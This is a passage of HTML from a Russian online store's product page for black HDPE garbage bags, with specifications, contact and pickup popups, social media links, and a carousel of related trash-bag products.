												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                12
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                10
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПНД (пластик)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Черный
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056201218
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056201215
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-wuur2c">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-psd-chernye-20-mkm/" class="detail-slider" data-src="/upload/iblock/d6d/d6d27dfe2451e4c728384bb134e95a1c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d6d/d6d27dfe2451e4c728384bb134e95a1c.jpg"/ alt="image">
                                    <img src="/upload/iblock/63b/63bcdb65e9cfd930c753d1e5c16d67ac.jpg"/ alt="image">
                                    <img src="/upload/iblock/3b1/3b1b4251a2192c8297fbe636c16fe3a4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6010150</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-psd-chernye-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, в рулоне 10 штук, ПСД, 60х70 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.23</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1052">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1052" data-id="1052">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_1052_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/" class="detail-slider" data-src="/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020144</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13352">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13352" data-id="13352">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_13352_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_102_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e0b/rb3wo2ywmi4y4jajioja76triup3iuny.jpg"/ alt="image">
                                    <img src="/upload/iblock/662/g4vwhkru3c0f9ptvqnzvpvt0wkeoox0j.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602050</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, 20 шт, 57х67 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="44"
                                   min="44">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="102">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="102" data-id="102">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
